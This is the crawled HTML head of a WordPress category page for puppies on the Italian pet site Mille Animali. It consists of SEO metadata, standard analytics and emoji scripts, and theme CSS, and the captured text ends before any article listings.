

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mille-animali.com/animali/category/cuccioli-di-cane
body_size: 15911
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Cuccioli di cane Archivi - Mille Animali</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mille-animali.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9d795b2e2766ff42c3c18391/script.js"></script><link rel="icon" type="image/png" href="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mille-animali.com/animali/category/cuccioli-di-cane" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuccioli di cane Archivi - Mille Animali" />
	<meta property="og:url" content="https://www.mille-animali.com/animali/category/cuccioli-di-cane" />
	<meta property="og:site_name" content="Mille Animali" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mille-animali.com/animali/category/cuccioli-di-cane","url":"https://www.mille-animali.com/animali/category/cuccioli-di-cane","name":"Cuccioli di cane Archivi - Mille Animali","isPartOf":{"@id":"https://www.mille-animali.com/#website"},"breadcrumb":{"@id":"https://www.mille-animali.com/animali/category/cuccioli-di-cane#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.mille-animali.com/animali/category/cuccioli-di-cane#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mille-animali.com/"},{"@type":"ListItem","position":2,"name":"Cuccioli di cane"}]},{"@type":"WebSite","@id":"https://www.mille-animali.com/#website","url":"https://www.mille-animali.com/","name":"Mille Animali","description":"","publisher":{"@id":"https://www.mille-animali.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mille-animali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mille-animali.com/#organization","name":"Mille Animali","url":"https://www.mille-animali.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/#/schema/logo/image/","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","width":1600,"height":1286,"caption":"Mille Animali"},"image":{"@id":"https://www.mille-animali.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mille-Animali-175451259214654","https://www.instagram.com/mille__animali/","https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Feed" href="https://www.mille-animali.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Cuccioli di cane Feed della categoria" href="https://www.mille-animali.com/animali/category/cuccioli-di-cane/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mille-animali.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/hero-posts//style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mille-animali.com/wp/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/hero-posts/bold-builder-light/bt-bb-light.js?ver=6.6.4" id="bt-bb-light-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVXM26R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mille-animali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVXM26R");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://www.mille-animali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mille-animali.com/wp-json/wp/v2/categories/3205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mille-animali.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mille-animali.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.mille-animali.com\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#39ad42";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="519f45ed44";
var tdMobileMenu="enabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #39ad42;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #39ad42;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #39ad42;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #39ad42;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #39ad42 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #39ad42;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #39ad42 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2019/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LGCR7L7V34"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LGCR7L7V34');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mille-animali.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mille-animali.com/animali/category/cuccioli-di-cane",
                    "name": "Cuccioli di cane"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
	.amazon_stripe{
		width: 100%;
		float:left;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.amazon_stripe_inner{
		float:left;
		width: calc(50% - 20px);
		padding-left: 20px;
	}




.amazon_ad{
		width: 100%;
		float: left;
				padding-top: 10px;
			padding-bottom: 4px;
		border-bottom: solid;
		border-color: #D9D8D8;
		border-width: 1px;
		margin-bottom: 20px;
	}
	.amazon_ad img{
	width: 100%;
	}
	.amazon_ad_txt h3{
	font-size: 1.5em;
	color: #089700;
	font-weight:600;
	margin:0px!important;
		padding:0px!important;
	}
	.amazon_ad_img{
		width: 40%;
		float: left
	}
	.amazon_ad_txt{
		width:  calc(60% - 20px);
		float: left;
		padding-right: 0px;
		padding-left: 20px;
		margin-top:-8px;
		padding-top:0px;
		font-size:0.9em;
		line-height:1.6em;
		color: #3E3E3E!important;

	}
	.amazon_ad_call{
	width: 180px;
	background-color: #FF6E00;
	margin: 8px;
	margin-left: 0px;
	padding: 8px;
	text-align: center;
	font-weight:600;
	display: inline-block;
	border-radius: 8px;
	}
	.amazon_ad_call a{
	color: white;
	text-decoration: none;
	}
.amazon_ad_call a:hover{
	text-decoration: none!important;
	}




.td-post-date {display:none!important}
.td-subcategory-header
{display:none!important}

@media (max-width: 767px) {
.amazon_ad_img{
	width: 100%;	}
}

	@media (max-width: 767px) {
.amazon_ad_txt{
width:  100%;
padding-left:0px;
}}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
